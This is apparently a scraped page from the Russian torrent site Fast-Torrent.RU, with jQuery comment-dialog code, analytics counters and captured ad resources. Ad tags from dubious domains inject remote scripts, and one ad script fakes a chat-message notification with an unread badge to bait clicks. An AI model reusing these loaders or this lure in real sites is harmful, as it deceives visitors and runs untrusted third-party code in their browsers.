			}

		},
	});
	return false;
}


// Создание окна диалога
function generic_comment_create_dialog(){


	generic_comment = $( "<div id='generic_comment' title='Добавить Сообщение'>...</div>" )
	.appendTo( "body" )
	.dialog({
		autoOpen: false,
		width: 730,
		modal: true,
		draggable: false,
		resizable: false,

		minHeight: 350,

		position: {
			my: "center",
			at: "center",
			of: window,
			collision: "fit",
			// Ensure the titlebar is always visible
			using: function( pos ) {

				var pos1 = {
					'top':pos['top']-window.scrollY,
					'left':pos['left']-window.scrollX,
					'position':'fixed'
				};
			//	console.log( 'dialog position ',pos, 'to',pos1  );
				if ( pos1['top'] < 0 )pos1['top']=0;
				if ( pos1['left'] < 0 )pos1['left']=0;
				$( this ).css( pos1 );
			}
		},


		buttons: [
				{ text: "Добавить комментарий",	icons: { primary: 'ui-icon-plus' }, 	click: send_generic_comment }
				// ,{ text: "Отменить", 		 	icons: { primary: 'ui-icon-refresh'} ,	click: function() { $( this ).dialog( "close" ); }}
		],
		open: function( event, ui ) {
			// Растягиваем кнопку до размеров окна
			$('.ui-dialog-buttonset, button:eq( 1 )',$(event.target).parents('.ui-dialog')).css('width','100%');
		}
	});
}

// Выбор группы смайлов
function render_smilies_group(){
	obj = $(this);
	from = obj.attr('from');
	to = obj.attr('to');

	$('#smilies_id_post_text_table td').removeClass('smilies-wrap');
	obj.addClass('smilies-wrap');

	$('#smilies_id_post_text' ).empty( );
	for (I=from; I<=to; I++){
		$('<a href="#" title=":smile'+I+':"><img alt=":smile'+I+':" src="http://media5.cdnbase.com/media/images/smiles/smile'+I+'.gif"/></a> ').click(function() {
			emoticon = $(this).attr("title")+' ';

			$("#id_post_text").focus();

			$.markItUp( { replaceWith:emoticon } );
			return false;
		}).appendTo( '#smilies_id_post_text' );
	}
	$('#smilies_id_post_text' ).css({'width':'185px'});
	return false;
}


// Отрисовка групп смайлов
function init_smilies_group (box,group,from,to){


	return $("<td from="+from+" to="+to+"><img src='"+MEDIA_URL+"images/smiles/groups/group"+group+".gif'/></td>")
	.click( render_smilies_group ).appendTo(box);
}

// Отрисовка формы и её элементов
function init_generic_comment(){


	var sendForm = $( "#sendForm" );
	$('input',sendForm).add('textarea',sendForm).add('select',sendForm).addClass("text ui-widget-content ui-corner-all");

	// инициализация и настройка редактора в диалоге добавления сообщения

	$("#id_post_text").attr('autofocus',true);
	$("#id_post_text",			$("#generic_comment")).markItUp(mySettings);

	$("#id_captcha_1",			$("#generic_comment")).attr("autocomplete", "off");

	$("#preview_id_post_text").click(function() {
		$("#id_post_text").preview();
		return false;
	});

	if($.inArray('own_post_delete'		,generic_perms)!==-1){
		$('.own_post_delete').show();
	}

	if($.inArray('post_add_image'		,generic_perms)==-1){
		$('.markItUpButton5').hide();
		$('.markItUpButton7').hide();
	}

	// Отрисовка смайлов
	var smilies_box = $("#smilies_id_post_text_table");
	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  1,   1,  24).click(); // Сразу вибираем первый
	init_smilies_group (_box,  2,  25,  44);
	init_smilies_group (_box,  3,  45,  64);
	init_smilies_group (_box,  4,  65,  83);
	init_smilies_group (_box,  5,  84, 106);
	init_smilies_group (_box,  6, 107, 126);
	init_smilies_group (_box,  7, 127, 146);

	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  8, 147, 167);
	init_smilies_group (_box,  9, 168, 191);
	init_smilies_group (_box, 10, 192, 211);
	init_smilies_group (_box, 11, 212, 231);
	init_smilies_group (_box, 12, 232, 251);
	init_smilies_group (_box, 13, 252, 272);
	init_smilies_group (_box, 14, 273, 313);

	captcha_refresh_init();
}





// Добавление нового комментария
function send_generic_comment(){
	//Проверка заполненности полей - чтобы не гонять пустую форму
	$('.errorlist', $("#generic_comment") ).remove();
	var bValid = true;
	bValid = check_post_text() && bValid;
	bValid = check_captcha() && bValid;
	if ( bValid ) {
		var post_text = $('#id_post_text').val();
		var status = $('input[name="status"]:checked').val();
		var legal_status = $('input[name="legal_status"]:checked').val();
//		console.log('send_generic_comment3 status', status, legal_status);
		$.ajax({
			type: 'POST',
			url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'46208'+'/'+'add'+'/',
			dataType: 'json',
			data:{
				'post_text':post_text,
				'captcha_1':$('#id_captcha_1').val(),
				'captcha_0':$('#id_captcha_0').val(),
				'status':status,
				'legal_status':legal_status,
				'return_comment':true,
			},
			cache: false,
			success:function(json, status) {
				if (json.status=='ok'){
					// закрываем диалог
					$("#generic_comment").dialog( "close" );
					// отмечаем что при следующем открытии форма должна перегрузится
					generic_comment_loaded=false;
					// и перегружаем секцию комментариев
					$('html, body').animate({scrollTop: $("#object_wraper").offset().top-100 }, 1000);

					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// подгружаем новые комментарии
					if (json.return_comment){
						if (is_friends_comment){
							_To = '#freands_comments_wraper';
						}else{
							_To = '#object_wraper';
						}

						var root_id = '.added_section';
						var root = $('<div class="added_section"></div>').prependTo( _To ).hide().html(json.return_comment);

						fix_image_width(root,limit_image_width);
						init_render_youtube(root);
						// инициализация кармы, сначала удаляем, чтобы не было повторов
						$(".user_karma div", root ).unbind( "click" );
						$(".user_karma div", root ).click( user_karma_update );

						// управление сообщениями
						allowed_generic_controls(root_id, false);
						root.removeClass( "added_section" ).append('<div>').slideDown( "slow" );
					}


				}else if (json.status=='is_locked' ) {
					render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
					$("#generic_comment").dialog( "close" );

				}else if (json.status=='banned' ) {
					// аккаунт был забанен
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else if (json.status=='perms') {
					// недостаточно прав
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else{
					// перерисовка формы
					$('#generic_comment').html(json.content);
					// fix - непонятный глюк с потерей всех данных
					if ($('#id_post_text').val().length < 1 ){ $('#id_post_text').val( post_text ); }
					init_generic_comment();
				}
			},
			error:function(xhr, str) {
				$('#post_error').html('<ul class="errorlist"><li>'+ms_4+' <code>'+ xhr.status+'-'+xhr.statusText+'</code></li><li>'+ms_5+'</li></ul>');
			}
		});
		//$( this ).dialog( "close" );
	}else{

		$('.errorlist', $("#generic_comment") ).effect("highlight", {}, 500);
	}
}

function check_post_text( ) {
	if ( $('#id_post_text').val().length < 1 ) {
		$('#post_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
		return false;
	} else {
		return true;
	}
}

function check_captcha( ) {
	if ( $('#id_captcha_1').length > 0 ) {
		if ( $('#id_captcha_1').val().length < 1 ) {
			$('#captcha_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
			return false;
		} else {
			return true;
		}
	} else {
		return true;
	}
}


// Завершена Фоновая зарагрузка списка сообщений
function load_generic_post_complete (json, root_id) {

	fix_image_width($(root_id),limit_image_width); // limit_image_width по умолчанию 600, но можно изменить в коде перед отрисовкой comments_tab.html
	init_render_youtube($(root_id));
	// инициализация кармы
//	$(".user_karma div", $(root_id) ).unbind( "click", user_karma_update );
//	$(".user_karma div", $(root_id) ).click( user_karma_update  );

	// управление сообщениями
	topic_id = json.topic_id;
	allowed_generic_controls(root_id,('preloaded' in json));

	if($.inArray('post_edit',perms)==-1){	$('.post-wrap.is_hidden', $(root_id)).hide();}
	if($.inArray('is_authenticated',perms)!==-1){	$('.'+USER_ID+'-post-wrap.is_hidden', $(root_id)).show();	}

	if (json.count <1){		$('.extra_add').hide();
	}else{					$('.extra_add').show(); }

	if (json.count <16){	$('#open_section').parent('.wrap').hide(); }

}


</script>

 	
		</div>

		<div id="tab_friends_comment" class='hidden'>
			<div class='margin'><div class='generic_comments_add '>Добавить Сообщение</div></div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div id ="freands_comments_wraper" >
	загрузка
</div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div class='margin'><div class='generic_comments_add  extra_add'>Добавить Сообщение</div></div>

<div class="float_right margin">
	<a target="_blank" href="/topic/1/50726/?mode=friends">Перейти к обсуждению</a>
</div>

<div class='clear'></div>
 	

		</div>


		<div id="tab_review">
			

<br/><br/>По вашему запросу рецензий не найдено<br/><br/>


<div class='review_add margin'>
	<div class='review-add-button'>Добавить рецензию</div>
</div>
					
		</div>

		<!--
		<div id="tab_anonces">
		Расписание сеансов
		</div>
		-->

	</div>

</div>



				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	
<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->

</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="g0AWPPC0ir1w7WcZrT3VbKggxGeA5PwfRVd0CVOWh379PWKzSOnNU50hMtgvMVZ7"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769634850-1efe250b1643c77006fa83f862e03fe0cbc4f1e9;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/markitup/sets/bbcode/style4.css
body_size: 3343
content:
/* -------------------------------------------------------------------
// markItUp!
// By Jay Salvat - http://markitup.jaysalvat.com/
// ------------------------------------------------------------------*/
.markItUpContainer{
	clear: both;
}

.markItUpContainer ul{
	margin-left: 0 !important;
}

.markItUp .spoiler a{
	background-image:url(images/spoiler.png);
}

.markItUp .cut a{
	background-image:url(images/cut.png);
}


.markItUp .bold a{
	background-image:url(images/bold.png);
}
.markItUp .italic a{
	background-image:url(images/italic.png);
}
.markItUp .underline a{
	background-image:url(images/underline.png);
}

.markItUp .stroke a{
	background-image:url(images/stroke.png);
}

.markItUp .picture a{
	background-image:url(images/picture.png);
}

.markItUp .flash a{
	background-image:url(images/flash_icon.png);
}

.markItUp .youtube a{
	background-image:url(images/youtube_icon.gif);
}

.markItUp .coub a{
	background-image:url(images/coub_icon.gif);
}

.markItUp .link a{
	background-image:url(images/link.png);
}

.markItUp .fonts a{
	background-image:url(images/fonts.png);
}
.markItUp .list-bullet a{
	background-image:url(images/list-bullet.png);
}
.markItUp .list-numeric a{
	background-image:url(images/list-numeric.png);
}
.markItUp .list-item a{
	background-image:url(images/list-item.png);
}

.markItUp .quotes a{
	background-image:url(images/quotes.png);
}
.markItUp .code a{
	background-image:url(images/code.png);
}
	
.markItUp .clean a{
	background-image:url(images/clean.png);
}
.markItUp .preview a{
	text-indent:16px !important;
	width:80px !important;
	background-image:url(images/preview.png);
}

.markItUp .colors a{
	background-image:url(images/colors.png);
}
.markItUp .colors ul{
	width:81px;
	padding:1px;	
}
.markItUp .colors  li{
	border:1px solid white;
	width:25px; height:25px;
	overflow:hidden;
	padding:0px; margin:0px;
	float:left;
}
.markItUp .colors ul a{
	width:25px; height:25px;
}
.markItUp .colors ul a:hover{
	background-color:transparent;
}

.markItUp .colors .col1-1 a {background:#FCE94F;}
.markItUp .colors .col1-2 a {background:#EDD400;}
.markItUp .colors .col1-3 a {background:#C4A000;}

.markItUp .colors .col2-1 a {background:#FCAF3E;}
.markItUp .colors .col2-2 a {background:#F57900;}
.markItUp .colors .col2-3 a {background:#CE5C00;}

.markItUp .colors .col3-1 a {background:#E9B96E;}
.markItUp .colors .col3-2 a {background:#C17D11;}
.markItUp .colors .col3-3 a {background:#8F5902;}

.markItUp .colors .col4-1 a {background:#8AE234;}
.markItUp .colors .col4-2 a {background:#73D216;}
.markItUp .colors .col4-3 a {background:#4E9A06;}
							
.markItUp .colors .col5-1 a {background:#729FCF;}
.markItUp .colors .col5-2 a {background:#3465A4;}
.markItUp .colors .col5-3 a {background:#204A87;}

.markItUp .colors .col6-1 a {background:#AD7FA8;}
.markItUp .colors .col6-2 a {background:#75507B;}
.markItUp .colors .col6-3 a {background:#5C3566;}

.markItUp .colors .col7-1 a {background:#EF2929;}
.markItUp .colors .col7-2 a {background:#CC0000;}
.markItUp .colors .col7-3 a {background:#A40000;}

.markItUp .colors .col8-1 a {background:#888A85;}
.markItUp .colors .col8-2 a {background:#555753;}
.markItUp .colors .col8-3 a {background:#000000;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/enough/order5.js?26930a0.0011802784088024154
body_size: 14406
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	        let e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    transform: translateY(200%);
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    transform: none;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;

        if (message_vertical_position === 'top') {
            e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;
        }

        // AUDIO
        var e11b57a1be_iM = function (e) {
            this.sound = {
                Url: '//cs11.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
                context: null,
                bufferLoader: null
            };
        }

        e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
            window.AudioContext = window.AudioContext || window.webkitAudioContext;
            this.sound.context = new AudioContext();
            this.e11b57a1be_loadSound();

        }
        e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
            var e11b57a1be_request = new XMLHttpRequest();
            e11b57a1be_request.withCredentials = true;
            e11b57a1be_request.responseType = "arraybuffer";
            e11b57a1be_request.addEventListener("load", function () {
                this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
                    if (!buffer) {
                        return;
                    }
                    this.sound.bufferLoader = buffer;
                }.bind(this), function (error) {
                    console.error('decodeAudioData error', error);
                });
            }.bind(this), e11b57a1be_request);
            e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
            e11b57a1be_request.open("GET", this.sound.Url, true);
            e11b57a1be_request.send();
        };
        e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
            if (this.sound.bufferLoader === null) {
                return;
            }
            var e11b57a1be_src = this.sound.context.createBufferSource();
            e11b57a1be_src.buffer = this.sound.bufferLoader;
            e11b57a1be_src.connect(this.sound.context.destination);
            e11b57a1be_src.start(0);
            e11b57a1be_src.addEventListener("ended", function () {
                e11b57a1be_src.stop(0);
                e11b57a1be_src.disconnect();
            }, e11b57a1be_src);
        };
        var e11b57a1be_ss = new e11b57a1be_iM();
        e11b57a1be_ss.e11b57a1be_initSound();

        const e11b57a1be_date = new Date();
        const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
        const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

        function e11b57a1be_closePopup() {
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        function e11b57a1be_goToURL() {
            window.open(clicked_URL);
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        let e11b57a1be_isShowedNewMessage = false;
        function e11b57a1be_showNewMessage(animationDelay) {
            if (!e11b57a1be_isShowedNewMessage) {
                const e11b57a1be_animateOnHover = document.querySelector('#e11b57a1be_animateOnHover');
                if (e11b57a1be_animateOnHover) {
                    e11b57a1be_animateOnHover.style.animation = 'e11b57a1be_slideUpNewMessage 0.5s forwards linear';
                    e11b57a1be_animateOnHover.style.animationDelay = animationDelay;
                    e11b57a1be_isShowedNewMessage = true;
                }
            }
        }

        setTimeout(function () {
            if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

            document.head.insertAdjacentHTML('beforeend', `
            <style>

            .e11b57a1be_popup * {
                padding: 0;
                margin: 0;
                font-family: sans-serif;
            }

            @keyframes e11b57a1be_fade {
                from {
                    opacity: 0;
                } to {
                    opacity: 1;
                }
            }

            @keyframes e11b57a1be_slideLeft {
                from {
                    opacity: 0;
                    transform: translateX(100%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUp {
                from {
                    opacity: 0;
                    transform: translateY(200%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUpNewMessage {
                ${e11b57a1be_animation_slide_new}
            }

            .e11b57a1be_popup {
                ${message_vertical_position}: 1px; 
                ${message_side_position}: 0; 
            }

            .e11b57a1be_message-main {
                display: none;
            }

            .e11b57a1be_message-wrapper::after {
                content: '';
                position: absolute;
                bottom: 0;
                right: 0;
                background-image: url('//cs11.ipmainbl.com/files/inpage/arrow.svg');
                background-repeat: no-repeat;
                background-size: contain;
                z-index: 1;
                width: 15px;
                height: 9px; 
            }  

            @media screen and (orientation: landscape) {
                .e11b57a1be_popup {
                    zoom: 70%;
                }
            }

            @media screen and (min-width: 1000px) {
                .e11b57a1be_popup {
                    zoom: 90%;
                    ${message_vertical_position}: 10px;
                    ${message_side_position}: 10px;
                }

                .e11b57a1be_message-main {
                    display: block;
                }
            }
        </style>    
        `);

            let e11b57a1be_main_img = `<div id="e11b57a1be_animateOnHover" class="e11b57a1be_message-wrapper e11b57a1be_message-main" style="background-color: #ffffff;box-sizing: border-box; border: 0.5px solid #9BA9B0;border-radius: 24px; opacity: 0; height: 0; position: relative;">
                            <div>
                                <p><img style="height: 225px;border-radius: 10px;" src="${source_main_img}"></p>
                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                            </div>
                        </div>`;

            if (only_preview_img === 'true') {
                e11b57a1be_main_img = '';
            }            

            let e11b57a1be_sticker_html = `
                <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px; overflow: hidden;">
                    <div id="e11b57a1be_goToUrl" style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
                            <div style="min-width: 220px;">
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
                                    <div>
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
                                    <div style="min-height: 115px;">
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                            </div>
                            <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
                                <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
                                <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
                            </div>
                        </div>    
                        ${e11b57a1be_main_img}
                    </div>
                    <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
                        <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.ipmainbl.com/files/inpage/close.svg" alt="close">
                    </button>
                </div>
            `;

            document.body.insertAdjacentHTML('beforeend', e11b57a1be_sticker_html);

            document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
            document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
            if (only_preview_img !== 'true' && show_main_img_immediately === 'true') {
                e11b57a1be_showNewMessage('4s');
            } else {
                setTimeout(() => {
                    document.querySelector('.e11b57a1be_popup').addEventListener('mouseenter', () => e11b57a1be_showNewMessage(0));
                }, delayed_first_impression * 1000 + 3000);
            }
            
            
        }, delayed_first_impression * 1000);}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/enough/order.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1787
content:
